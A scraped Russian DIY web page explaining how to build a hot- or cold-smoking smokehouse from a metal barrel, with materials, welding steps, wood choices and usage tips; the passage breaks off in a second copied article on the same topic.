

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/avto-velo-moto/koptilnya-goryachego-kopcheniya-iz-bochki-svoimi-rukami.html
body_size: 36913
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://%D1%86%D0%B4%D1%8E%D0%BD%D1%82%D1%82.%D1%80%D1%84/avto-velo-moto/koptilnya-goryachego-kopcheniya-iz-bochki-svoimi-rukami.html">

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
	
	
	
	<title>Коптильня горячего копчения из бочки своими руками - Сделай сам</title>


<meta name="description" content="Для приготовления копченостей в домашних условиях необходимо специальное оборудование, и с этой задачей как нельзя лучше справляется коптильня.">

<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Коптильня горячего копчения из бочки своими руками - Сделай сам">
<meta property="og:description" content="Для приготовления копченостей в домашних условиях необходимо специальное оборудование, и с этой задачей как нельзя лучше справляется коптильня.">
<meta property="og:url" content="/avto-velo-moto/koptilnya-goryachego-kopcheniya-iz-bochki-svoimi-rukami.html">
<meta property="og:site_name" content="Сделай сам">
<meta property="article:section" content="Авто вело мото">
<meta property="article:published_time" content="2019-11-01T12:55:53+00:00">
<meta property="og:image" content="/wp-content/uploads/2019/11/fdda7b989901275b5ff1cc89a3fdfe04.jpg">
<meta property="og:image:secure_url" content="/wp-content/uploads/2019/11/fdda7b989901275b5ff1cc89a3fdfe04.jpg">
<meta property="og:image:width" content="365">
<meta property="og:image:height" content="434">
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Для приготовления копченостей в домашних условиях необходимо специальное оборудование, и с этой задачей как нельзя лучше справляется коптильня.">
<meta name="twitter:title" content="Коптильня горячего копчения из бочки своими руками - Сделай сам">
<meta name="twitter:image" content="/wp-content/uploads/2019/11/fdda7b989901275b5ff1cc89a3fdfe04.jpg">



<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.18"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>

<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #5d656f;}.title, .single #toc_container .toc_title{color: #5d656f;border-left: 4px solid #5d656f;}.description{border-top: 4px solid #5d656f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #5d656f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #5d656f;}.more span{border-bottom: 1px dashed #5d656f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #5d656f;border: 1px solid #5d656f;}#up{border-bottom-color: #5d656f;}#up:before, .commentlist .comment .reply a{border: 1px solid #5d656f;}.respond-form .respond-form__button{background-color: #5d656f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #5d656f;}
		.m-nav{background: #5d656f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #610f06 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #610f06;}#up:hover{border-bottom-color: #610f06;}#up:hover:before{border: 1px solid #610f06;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #610f06;}.respond-form .respond-form__button:hover{background-color: #610f06;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #610f06;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #5d656f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #610f06;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	
<script> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'al4p'}; </script>
<script async="async" src="/media/al4p.min.js"></script>
 
	
	
<script async src="/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php"></script>	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="/">
						<img src="/wp-content/uploads/2019/10/logo.png" class="logo" alt="Сделай сам">
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form method="get" action="/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-136148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li id="menu-item-136150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li id="menu-item-136152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li id="menu-item-136153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li id="menu-item-136154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li id="menu-item-136151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> </div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/avto-velo-moto" itemprop="item"><span itemprop="name">Авто вело мото</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Коптильня горячего копчения из бочки своими руками</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Для приготовления копченостей в домашних условиях необходимо специальное оборудование, и с этой задачей как нельзя лучше справляется коптильня.</p>
<p> Она может быть электрической или работать на газу, но без этого прибора невозможно закоптить мясо, сало, куру или рыбу.</p>
<p> Надо заметить, что его вовсе необязательно покупать, ведь, при желании и наличии даже минимальных навыков владения инструментами, такие агрегаты легко создать самостоятельно. При этом потратите на это всего несколько часов и минимум ресурсов.</p>
<p> <img src="/wp-content/uploads/2019/11/9fba0dcb7412d5d97e9476cebecc46ee.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Сегодня мы расскажем о том, что коптильня из бочки своими руками не только реально, но и довольно просто, а видео в статье поможет вам убедиться в этом!</p>
<h2> Общая информация по устройству</h2>
<p>Прежде, чем рассказать, как сделать коптильню из бочки своими руками рассмотрим принцип устройства таких приспособлений, что упростит понимание всей технологии и конструкции.</p>
<p> <img src="/wp-content/uploads/2019/11/273c037e05ce9b0ff01bd44cf871b5bf.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="400" height="286" class="size-full aligncenter"></p>
<p>Итак, независимо от материала, используемого для изготовления, агрегат должен быть оборудован двумя камерами:</p>
<ul>
<li> в одну помещаются продукты для приготовления;</li>
<li> во вторую – стружка или поленья, которые и будут выделять дым.</li>
</ul>
<p>Сами отделы могут быть как совмещенными, так и разделенными. Во втором случае для подачи дыма используется труба.</p>
<p> <img src="/wp-content/uploads/2019/11/875ed5dc53320b3b3300d824230b69e9.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="400" height="438" class="size-full aligncenter"></p>
<p>Совмещенные применяются для приготовления деликатесов горячего копчения, поскольку на продукты воздействует не только дым, но и высокая температура. В разделенных готовятся продукты холодного копчения, поскольку дым успевает потерять свою температуру, а повышенная температура снизиться.</p>
<h3> Для холодного способа</h3>
<p> <img src="/wp-content/uploads/2019/11/9d07bc2a990d72337028e774140488bc.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="370" height="270" class="size-full aligncenter"></p>
<p>Естественно, конструкционные отличия состоят не только в этом. Так, когда делается коптильня холодного копчения своими руками из бочки, обязательно следует дополнительно обустроить отдельно печь для дров. Она может быть сделана:</p>
<ul>
<li> из кирпича;</li>
<li> из металлических листов.</li>
</ul>
<p>В камере для деликатесов следует предусмотреть крючки или полочки, на которых и будут закрепляться продукты.</p>
<p> <img src="/wp-content/uploads/2019/11/54034522274eb049282bd68cef75bbc5.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="640" height="426" class="size-full aligncenter"></p>
<p>Для крышки подбирается древесина или мешковина, что даст возможность не только задерживать дым, но и позволяет испаряться влаге. Печь и емкость для копчения соединяются посредством самой простой трубы.</p>
<p>Для крышки из дерева категорически запрещено использовать любые хвойные породы – при нагревании смолы выделяют большое количество канцерогена, крайне вредного для здоровья.</p>
<p>К слову, для коптильни холодного копчения достаточно использовать в качестве крышки смоченную ткань, которую периодически меняют. А для горячего, вследствие высоких температур, целесообразно использовать металлическую крышку.</p>
<p>Как сделать коптильню холодного копчения из бочки – видео</p>
<h3> Для горячего способа</h3>
<p>Когда делается коптильня горячего копчения своими руками из бочки, то в таком случае древесина укладывается непосредственно на дне емкости, в которой и располагаются продукты.</p>
<p> <img src="/wp-content/uploads/2019/11/a3fe123f1f9d343e2ccfc3545c020334.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="532" height="563" class="size-full aligncenter"></p>
<p>Схема коптильни горячего копчения</p>
<p>Под продуктами и над жаровней с опилками нужно дополнительно установить противень – он предотвратит попадание жира, выделяющегося из мяса или рыбы, в тлеющие угли.</p>
<p> Если такое произойдет, вспыхнет пламя, и продукты сгорят. В закрытой коптильне пламя потушить, по аналгии с шашлычницей, не удастся.</p>
<p> Естественно, между стенками и противнем нужно предусмотреть зазор, чтобы дым свободно поднимался.</p>
<p>Обратите внимание на то, что опилки желательно перед использованием пропитать водой, чтобы они тлели, но не горели.</p>
<p> <img src="/wp-content/uploads/2019/11/363398ca001c167cee43b5711f694c5b.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="400" height="300" class="size-full aligncenter"></p>
<p>Холодный способ – более длительный, на приготовление деликатесов может уйти несколько суток. Горячий – позволяет получить приготовленную пищу уже через несколько часов.</p>
<p>Коптильня из бочки всего за 45 минут – видео</p>
<h3> Пошаговая инструкция</h3>
<p>Коптильня на даче, изготовленная своими руками из бочки, даст возможность без проблем, легко и, главное, достаточно быстро готовить вкусные и оригинальные деликатесы. Выше мы предоставили вам краткую информацию об особенностях устройства таких печей, а теперь приведем подробную инструкцию, в которой пошагово рассказываются все особенности производства.</p>
<p> <img src="/wp-content/uploads/2019/11/e1c35dc52b609b2bde219ea8ea059694.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="640" height="493" class="size-full aligncenter"></p>
<h3> Необходимые инструменты и материалы</h3>
<p>Чтобы получилась хорошая коптильня, вам понадобится следующее:</p>
<ul>
<li> обычная металлическая бочка емкостью до 200 литров – в идеале та, в которой не содержались химические вещества и нефтепродукты;</li>
<li> арматура – не менее 6 миллиметров в диаметре;</li>
<li> проволока для сетки – лучше всего подойдет стальная;</li>
<li> металлический уголок – он пойдет на ножки (нужно четыре равных по длине отреза);</li>
<li> труба диаметром в десять сантиметров и длинно около метра – для дымохода.</li>
</ul>
<p>Из инструментов:</p>
<ul>
<li> болгарка;</li>
<li> диск для резки металла;</li>
<li> электродуговая сварка с электродами;</li>
<li> рулетка.</li>
</ul>
<p>Если в емкости ранее содержались химические или нефтепродукты, а также машинные масла, не просто помойте ее, а еще и пропарьте паяльной лампой или обожгите – это гарантированно уничтожит остатки химикатов. После этого залейте водой и оставьте на несколько дней.</p>
<h3> Последовательность действий</h3>
<p>Некоторые бочки бывают полностью запаяны – в таком случае сначала нужно срезать крышку. Ее не выбрасывайте – из нее получится идеальный противень для собирания жира.</p>
<p> <img src="/wp-content/uploads/2019/11/3851c195fa4e168ec2c8d646b127e79a.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="500" height="365" class="size-full aligncenter"></p>
<p>Внизу будет топочная – в этой части вырежьте прямоугольное отверстие для загрузки дров. Размеры дверки – примерно 20 сантиметров в высоту и 30 сантиметров в ширину. Этот кусочек также не выбрасывайте – из него получится отменная дверка:</p>
<ul>
<li> приварите петли;</li>
<li> установите ручку;</li>
<li> обязательно предусмотрите фиксирующую задвижку.</li>
</ul>
<p> <img src="/wp-content/uploads/2019/11/d18b7c4d48f2fb897077cb2a023878b9.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="500" height="362" class="size-full aligncenter"></p>
<p>С противоположной стороны – еще одно отверстие, но круглое, под дымоход.</p>
<p>На дне вырежьте продольные дырки для обеспечения поддува и лучшего горения, а также быстрого удаление золы. Дырочки не должны быть слишком широкими, иначе дрова начнут выпадать раньше, чем перегорят.</p>
<p>Теперь приступайте к изготовлению камеры – на уровне одной трети от дна закрепляется лист железа – это будет дно коптильного бака. Идеальным вариантом для него станет металл толщиной около 4 миллиметров – он не прогорит, будет равномерно распределять тепло.</p>
<p>Далее установите дымоход, приварив его к подготовленному ранее отверстию – возможно, трубу придется немного загнуть, чтобы они идеально стала в месте крепления.</p>
<p>Следующий шаг – установка ножек. Их высота должна быть не менее тридцати сантиметров – это обеспечит оптимальный зазор для поступления воздуха и создания тяги, что гарантирует хорошее тление дров.</p>
<p>Чтобы увеличить полезный объем вашей рукотворной коптильной установки, плиту можно выложить из кирпича, а бочку установить сверху. Дымоход устанавливается в задней части кирпичной печки.</p>
<p>Отдельно изготавливается противень для сбора жира – как говорилось выше, он должен быть чуть меньше диаметра вашего агрегата, примерно на три-четыре сантиметра по кругу, что гарантирует хорошее поступление дыма. Для установки поддона внутри привариваются две металлические распорки. Сам противень приваривать не нужно – если он будет съемный, это упростит процесс подгрузки опилок.</p>
<div class="warning">
<p>Следующий этап – установка решеток или крючков. Количество решеток зависит от высоты бочки – расстояние между каждым уровнем должно составлять около 15 сантиметров. Чем больше «этажей», тем больше продуктов за один раз вы приготовите.</p>
</div>
<p>При создании опор для решетки или крючков, убедитесь, что они не будут препятствовать выниманию противня.</p>
<p>Для изготовления решетки используйте толстую стальную проволоку.</p>
<p>Заключительный этап – крышка для бочки. Идеальный материал – древесина лиственных пород. В ней нужно высверлить несколько небольших отверстий, через которые будет испаряться излишняя влага. Еще раз напоминаем, что это не должны быть хвойные породы, идеальным решением станут лиственные и фруктовые деревья.</p>
<p>Как видите, коптильня из бочки легко делается своими руками, а дополнительные чертежи, представленные в статье, помогут вам в создании этого приспособления.</p>
<h3> Правила пользования</h3>
<p>В первую очередь нужно подобрать стружку, которая будет использоваться для получения дыма. Сразу же откажитесь от любой древесины хвойных порода – она выделяет смолы и испортит вкус деликатесов.</p>
<p>Лучше всего для этих целей подходят ветви:</p>
<ul>
<li> яблони;</li>
<li> вишни;</li>
<li> абрикоса;</li>
<li> сливы;</li>
<li> прочих фруктовых деревьев;</li>
<li> ольхи.</li>
</ul>
<p>Для придания особого вкуса рекомендуется добавить немного можжевельника. Эти опилки раскладываются на дне коптильного бака и дымят, обеспечивая приготовление мяса или рыбы:</p>
<ul>
<li> в самом низу располагает дно с опилками;</li>
<li> затем ставится противень для сбора жира;</li>
<li> после этого на решетку раскладывается мясо, рыба, сало или кура – их следует дополнительно обвязать обычной бечевкой или шпагатом;</li>
<li> когда все разложено, сверху на бочку кладется деревянная крышка с отверстиями.</li>
</ul>
<p>Вот в саму печь можно закладывать даже хвойные ветки, ведь дым от их сгорания выводится через дымоход.</p>
<p>Дрова поджигаются и в процессе горения нагревают металлическое дно коптильного бака, в результате чего разложенные ровным слоем опилки начинают тлеть. Скорость приготовления продуктов зависит от их типа:</p>
<ul>
<li> рыбе достаточно получаса;</li>
<li> на мясо уйдет не менее часа – в зависимости от его вида и размера кусков;</li>
<li> на куру – чуть более сорока минут.</li>
</ul>
<p>Приготовленные таким образом деликатесы отличаются великолепным вкусом, они натуральны, лишены каких-либо добавок и негативных примесей, используемых для копченостей на фабриках и пищевкусовых заводах.</p>
<h3> Еще три варианта коптилен</h3>
<p>И вкратце расскажем о еще трех вариантах изготовления коптилен. Подробно описывать процесс создания устройств не будем – зная основные принципы работы этого агрегата,  описанные выше, вы сможете сами разобраться в особенностях его формирования.</p>
<ul>
<li> Всего лишь час на работу</li>
<li> Как говорится, «голь на выдумки хитра» — это наиболее простой метод, который предполагает следующее:</li>
</ul>
<ul>
<li> берете старую водосточную трубу;</li>
<li> под небольшим уклоном вкапываете ее в землю, соединяя место расположения костра и сам бак для продуктов;</li>
<li> для костра – достаточно небольшой ямки, накрытой листом металла;</li>
<li> интенсивность горения регулируется именно этим листом – чем больше он открыт, тем сильнее полыхает пламя.</li>
</ul>
<h3> Своеобразная сушилка</h3>
<p>Этот агрегат в основном используется для создания сухофруктов или сушеных грибов. Есть в продаже электрические аналоги, тогда как мы предлагаем сделать ее за час и почти бесплатно.</p>
<p>Суть обустройства заключается в следующем:</p>
<ul>
<li> берется две бочки или бетонные блоки;</li>
<li> устанавливаются друг на друга, образовывая канал для передвижения дыма, высота которого составляет около трех метров;</li>
<li> между ними располагается металлический лист или противень;</li>
<li> на него дополнительно укладывается мелкий щебень, а также сетка для сушки фруктов;</li>
<li> с помощью этого устройства в итоге удается не только заготовить фрукты на зиму, но и накоптить мяса.</li>
</ul>
<h3> Деревянная бочка</h3>
<p>Еще один простой способ, позволяющий сделать не только функциональное изделие, но и своеобразное украшение для вашего сада:</p>
<ul>
<li> канал для дыма, как и топка, располагаются в земле, при этом прячутся под слоем грунта;</li>
<li> топка, когда не осуществляется копчение, накрывается крышкой, на которой расположен слой дерна с газоном или даже небольшая клумба;</li>
<li> коптильня – это деревянная красивая бочка;</li>
<li> дополнительно украсить ее можно камнем – в итоге она станет частью ландшафтного дизайна.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/avto-velo-moto/skrebok-po-derevu-svoimi-rukami.html" target="_blank" rel="nofollow" class="ua955a7a4ed8e61c95c196f33471f1778"><style> .ua955a7a4ed8e61c95c196f33471f1778 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua955a7a4ed8e61c95c196f33471f1778:active, .ua955a7a4ed8e61c95c196f33471f1778:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua955a7a4ed8e61c95c196f33471f1778 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua955a7a4ed8e61c95c196f33471f1778 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ua955a7a4ed8e61c95c196f33471f1778 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua955a7a4ed8e61c95c196f33471f1778:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Скребок по дереву своими руками</span></div></a></div><h3> Заключение, отзывы, советы</h3>
<p>Как видите, ничего сложного в создании качественной, эффективной коптильни из обычной бочки нет. Наши советы помогут вам сделать этот очень полезный полезный аксессуар при минимальных трудовых затратах. А если еще и проявить немного фантазии, то он превратится в идеальное оформление сада, гармонично вписавшись в его ландшафт и придав тому особый шарм.</p>
<p>Как коптить продукты в самодельной коптильне – видео</p>
<p>Источник: <span class="hidden-link" data-link="/media/koptilni/koptilnya-iz-bochki-svoimi-rukami/">http://www.PortalTepla.ru/koptilni/koptilnya-iz-bochki-svoimi-rukami/</span></p>
<h2>Как сделать коптильню из бочки, инструкции по изготовлению</h2>
<p>Копчение придает различным продуктам особый вкус и аромат. Для этого способа приготовления используют коптильни. Изготовить такой агрегат можно самостоятельно из бочки, вариантов исполнения устройства несколько.</p>
<p><img src="/wp-content/uploads/2019/11/b074a11748c6430fae84dd78cf774461.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="640" height="274" class="size-full aligncenter"></p>
<h3>Необходимые материалы и инструменты</h3>
<p>Для изготовления коптильни нужна достаточно вместительная бочка. Оптимальный объем – 200 л. Емкость должна быть металлической и жаропрочной, особенно при использовании для горячего копчения. Лучше найти бочку из нержавеющей стали. Если она покрыта краской или другим составом, то необходимо это покрытие удалить.</p>
<p>Использовать бочки от топлива нежелательно. Если другого варианта нет, то емкость надо тщательно промыть и выдержать на огне, чтобы сгорели остатки горючего.</p>
<p><img src="/wp-content/uploads/2019/11/92a2f4b36b6ae7e51c239e7befa1b63b.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="640" height="366" class="size-full aligncenter"></p>
<p>Кроме бочки нужно подготовить также инструмент и вспомогательные материалы. Конкретный список зависит от способа изготовления коптильни и может включать следующие позиции:</p>
<ul>
<li>болгарка;</li>
<li>сварочный аппарат;</li>
<li>листовое железо – для крышки, укрепления отдельных участков;</li>
<li>уголки в качестве направляющих для решеток и противня;</li>
<li>арматура;</li>
<li>ручка, петли и замок (задвижка) для дверцы;</li>
<li>трубы, фитинги, муфты для дымохода;</li>
<li>линейка и мел для разметки;</li>
<li>термометр.</li>
</ul>
<p><img src="/wp-content/uploads/2019/11/8f87a5d60bb6ec683cf13a456ed7791c.jpg" alt="Коптильня горячего копчения из бочки своими руками" width="640" height="344" class="size-full aligncenter"></p>
<h3>Варианты изготовления</h3>
<p>Изготовить коптильню своими руками достаточно просто. Есть несколько вариантов исполнения такого устройства – для этого даже не обязательно иметь каких-либо специальных навыков.</p>
<h3>Горизонтальная коптильня для горячего копчения</h3>
<p>Для изготовления такой коптильни бочку нужно разместить горизонтально. Если верх у нее отсутствует, то надо заварить его листовым железом. Далее действуют по следующему алгоритму:</p>
<ol>
<li>Вырезать крышку. Открываться она будет кверху. Верхняя ее часть должна располагать по верхнему краю бочки.</li>
